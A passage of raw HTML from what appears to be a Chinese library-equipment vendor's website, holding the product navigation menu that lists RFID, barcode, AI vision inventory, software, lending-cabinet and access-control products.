                class="level_icon level_1_icon" id="0"></div></div><ul class="level_2" id="level_2"><li id="bydshnkwciv"    class="level_2_content"><div data-id="200007" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200007.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">自助借還書機(jī)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200007.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="0"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200008" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200008.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">復(fù)合磁條</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200008.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="1"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200009" class="selected  child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200009.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">防盜門</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200009.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="2"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200010" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200010.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">充消磁一體機(jī)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200010.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="3"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200011" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200011.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">24小時(shí)還書機(jī)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200011.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="4"></div></div></li></ul></li><li id="bydshnkwciv"    class="leve_1_content icon_position_"><div data-id="200001" class=" parent_content borderStyle backGround  item_content"><a href="/product-200001.html" 
            style="width:calc(100% - 20px);"
            target="_self" class="label_1_name label_name fontStyle lineHeightStyle">RFID產(chǎn)品（高頻HF\超高頻UHF）</a><div   id="bydshnkwciv"   class="img_content_1" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                style="opacity: 0;"
                data-url="/product-200001.html"
                data-linkType="_self"
                class="level_icon level_1_icon" id="1"></div></div><ul class="level_2" id="level_2"><li id="bydshnkwciv"    class="level_2_content"><div data-id="200012" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200012.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">自助借還書機(jī)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200012.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="0"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200013" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200013.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">RFID電子標(biāo)簽</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200013.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="1"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200014" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200014.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">RFID層架標(biāo)簽</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200014.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="2"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200016" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200016.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">館員工作站</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200016.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="3"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200017" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200017.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">標(biāo)簽加工站</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200017.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="4"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200018" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200018.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">RFID盤點(diǎn)車</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200018.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="5"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200019" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200019.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">RFID漂流柜</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200019.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="6"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200020" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200020.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">智能書架</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200020.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="7"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200021" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200021.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">24小時(shí)還書機(jī)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200021.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="8"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200015" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200015.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">RFID安全門</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200015.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="9"></div></div></li></ul></li><li id="bydshnkwciv"    class="leve_1_content icon_position_"><div data-id="200002" class=" parent_content borderStyle backGround  item_content"><a href="/product-200002.html" 
            style="width:calc(100% - 20px);"
            target="_self" class="label_1_name label_name fontStyle lineHeightStyle">AI視覺產(chǎn)品</a><div   id="bydshnkwciv"   class="img_content_1" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                style="opacity: 0;"
                data-url="/product-200002.html"
                data-linkType="_self"
                class="level_icon level_1_icon" id="2"></div></div><ul class="level_2" id="level_2"><li id="bydshnkwciv"    class="level_2_content"><div data-id="200022" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200022.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">二維碼圖書標(biāo)簽</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200022.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="0"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200023" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200023.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">二維碼層架標(biāo)簽</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200023.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="1"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200024" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200024.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">AI視覺盤點(diǎn)攝像頭</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200024.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="2"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200025" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200025.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">視覺盤點(diǎn)機(jī)器人</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200025.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="3"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200026" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200026.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">手持式盤點(diǎn)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200026.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="4"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200027" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200027.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">推車盤點(diǎn)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200027.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="5"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200042" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200042.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">視覺拍照盤點(diǎn)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200042.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="6"></div></div></li></ul></li><li id="bydshnkwciv"    class="leve_1_content icon_position_"><div data-id="200003" class=" parent_content borderStyle backGround  item_content"><a href="/product-200003.html" 
            style="width:calc(100% - 20px);"
            target="_self" class="label_1_name label_name fontStyle lineHeightStyle">軟件產(chǎn)品</a><div   id="bydshnkwciv"   class="img_content_1" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                style="opacity: 0;"
                data-url="/product-200003.html"
                data-linkType="_self"
                class="level_icon level_1_icon" id="3"></div></div><ul class="level_2" id="level_2"><li id="bydshnkwciv"    class="level_2_content"><div data-id="200028" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200028.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">虛擬圖書館</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200028.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="0"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200029" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200029.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">VR圖書館</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200029.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="1"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200030" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200030.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">集群管理軟件</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200030.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="2"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200031" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200031.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">館情展示系統(tǒng)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200031.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="3"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200032" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200032.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">3D導(dǎo)航</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200032.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="4"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200033" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200033.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">手機(jī)借閱（限RFID）</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200033.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="5"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200044" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200044.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">圖書管理軟件</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200044.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="6"></div></div></li></ul></li><li id="bydshnkwciv"    class="leve_1_content icon_position_"><div data-id="200004" class=" parent_content borderStyle backGround  item_content"><a href="/product-200004.html" 
            style="width:calc(100% - 20px);"
            target="_self" class="label_1_name label_name fontStyle lineHeightStyle">智能借閱柜</a><div   id="bydshnkwciv"   class="img_content_1" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                style="opacity: 0;"
                data-url="/product-200004.html"
                data-linkType="_self"
                class="level_icon level_1_icon" id="4"></div></div><ul class="level_2" id="level_2"><li id="bydshnkwciv"    class="level_2_content"><div data-id="200034" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200034.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">單格借閱柜</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200034.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="0"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200035" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200035.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">單格預(yù)約柜</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200035.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="1"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200036" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200036.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">RFID書柜</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200036.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="2"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200043" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200043.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">單格RFID借閱柜</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200043.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="3"></div></div></li></ul></li><li id="bydshnkwciv"    class="leve_1_content icon_position_"><div data-id="200005" class=" parent_content borderStyle backGround  item_content"><a href="/product-200005.html" 
            style="width:calc(100% - 20px);"
            target="_self" class="label_1_name label_name fontStyle lineHeightStyle">門禁</a><div   id="bydshnkwciv"   class="img_content_1" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                style="opacity: 0;"
                data-url="/product-200005.html"
                data-linkType="_self"
                class="level_icon level_1_icon" id="5"></div></div><ul class="level_2" id="level_2"><li id="bydshnkwciv"    class="level_2_content"><div data-id="200037" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200037.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">閘機(jī)通道</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200037.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="0"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200038" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200038.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">智能人臉門禁</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200038.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="1"></div></div></li></ul></li><li id="bydshnkwciv"    class="leve_1_content icon_position_"><div data-id="200006" class=" parent_content borderStyle backGround  item_content"><a href="/product-200006.html" 
            style="width:calc(100% - 20px);"
            target="_self" class="label_1_name label_name fontStyle lineHeightStyle">通用</a><div   id="bydshnkwciv"   class="img_content_1" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                style="opacity: 0;"
                data-url="/product-200006.html"
                data-linkType="_self"
                class="level_icon level_1_icon" id="6"></div></div><ul class="level_2" id="level_2"><li id="bydshnkwciv"    class="level_2_content"><div data-id="200039" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200039.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">查詢機(jī)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200039.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="0"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200040" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200040.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">殺菌機(jī)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200040.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="1"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200041" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200041.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">電子借閱機(jī)</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200041.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="2"></div></div></li><li id="bydshnkwciv"    class="level_2_content"><div data-id="200045" class=" child_content borderStyle_level_2 backGround_level_2  item_content"><a href="/product-200045.html"
                      style="width:calc(100% - 20px);"
                      target="_self" class="label_2_name label_name fontStyle_level_2 lineHeightStyle_level_2">24小時(shí)圖書館建設(shè)方案</a><div   id="bydshnkwciv"   class="img_content_2" ><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                          style="opacity: 0;"
                          data-url="/product-200045.html"
                          data-linkType="_self"
                          class="level_icon level_2_icon" id="3"></div></div></li></ul></li></ul></div></div><div   id="bydshnkwciv"   class="view_pattern_mb mb_iframe_preview"><div   id="bydshnkwciv"   class="content_detail"><div   id="bydshnkwciv"   class="product_type_all"><ul class="level_1"><li><div   id="bydshnkwciv"   class="selected  background_level_1 borderStyle_level_1 parent_content   item_content_right"><a href="/product-200000.html"
              style="width:calc(100% - 100px)"
              target="_self" 
              class="label_1_name fontStyle_level_1 lineHeightStyle_level_1">條碼磁條產(chǎn)品（EM）</a><div   id="bydshnkwciv"   class="img_content_1"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                    style="opacity:1;"
                    data-url="/product-200000.html"
                    data-linkType="_self" 
                    class="level_icon level_1_icon"></div></div><ul class="level_2"><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200007.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">自助借還書機(jī)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200007.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200008.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">復(fù)合磁條</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200008.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class="selected  background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200009.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">防盜門</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200009.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200010.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">充消磁一體機(jī)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200010.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200011.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">24小時(shí)還書機(jī)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200011.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li></ul></li><li><div   id="bydshnkwciv"   class=" background_level_1 borderStyle_level_1 parent_content   item_content_right"><a href="/product-200001.html"
              style="width:calc(100% - 100px)"
              target="_self" 
              class="label_1_name fontStyle_level_1 lineHeightStyle_level_1">RFID產(chǎn)品（高頻HF\超高頻UHF）</a><div   id="bydshnkwciv"   class="img_content_1"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                    style="opacity:1;"
                    data-url="/product-200001.html"
                    data-linkType="_self" 
                    class="level_icon level_1_icon"></div></div><ul class="level_2"><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200012.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">自助借還書機(jī)</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200012.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200013.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">RFID電子標(biāo)簽</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200013.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200014.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">RFID層架標(biāo)簽</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200014.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200016.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">館員工作站</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
                      style="opacity:0;"
                      data-url="/product-200016.html"
                      data-linkType="_self"
                      class="level_icon level_2_icon"></div></div></li><li><div   id="bydshnkwciv"   class=" background_level_2 borderStyle_level_2 child_content   item_content_right"><a href="/product-200017.html" 
                  target="_self"
                  style="width:calc(100% - 100px)"
                  class="label_2_name fontStyle_level_2 lineHeightStyle_level_2">標(biāo)簽加工站</a><div   id="bydshnkwciv"   class="img_content_2"><img src="https://sitecdn.71360.com/static/txys-001/image/arrow.png"
